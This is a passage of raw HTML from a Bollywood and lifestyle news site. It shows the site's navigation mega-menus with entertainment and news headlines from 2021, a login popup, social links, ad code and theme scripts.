                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_eb0" data-td_block_id="tdi_6_eb0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_eb0" data-td_block_id="tdi_6_eb0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://columnculture.com/">
            <img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
            <span class="td-visual-hidden">News, Entertainment &amp; Lifestyle</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_7_044 td_block_template_1 ">

<style>
/* custom css */
.tdi_7_044.td-a-rec{
					text-align: center;
				}.tdi_7_044 .td-element-style{
					z-index: -1;
				}.tdi_7_044.td-a-rec-img{
				    text-align: left;
				}.tdi_7_044.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_044.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://columnculture.com/">
			<img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://columnculture.com/">
			<img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_b76 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8_b76" ><script>var block_tdi_8_b76 = new tdBlock();
block_tdi_8_b76.id = "tdi_8_b76";
block_tdi_8_b76.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_b76","tdc_css_class":"tdi_8_b76","tdc_css_class_style":"tdi_8_b76_rand_style"}';
block_tdi_8_b76.td_column_number = "3";
block_tdi_8_b76.block_type = "td_block_mega_menu";
block_tdi_8_b76.post_count = "5";
block_tdi_8_b76.found_posts = "200";
block_tdi_8_b76.header_color = "";
block_tdi_8_b76.ajax_pagination_infinite_stop = "";
block_tdi_8_b76.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_b76);
</script><div id=tdi_8_b76 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_b76" data-td_block_id="tdi_8_b76"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_b76" data-td_block_id="tdi_8_b76"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_767 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9_767" ><script>var block_tdi_9_767 = new tdBlock();
block_tdi_9_767.id = "tdi_9_767";
block_tdi_9_767.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_767","tdc_css_class":"tdi_9_767","tdc_css_class_style":"tdi_9_767_rand_style"}';
block_tdi_9_767.td_column_number = "3";
block_tdi_9_767.block_type = "td_block_mega_menu";
block_tdi_9_767.post_count = "4";
block_tdi_9_767.found_posts = "64";
block_tdi_9_767.header_color = "";
block_tdi_9_767.ajax_pagination_infinite_stop = "";
block_tdi_9_767.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_767);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_767));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_767","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_767));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_767","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_767));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 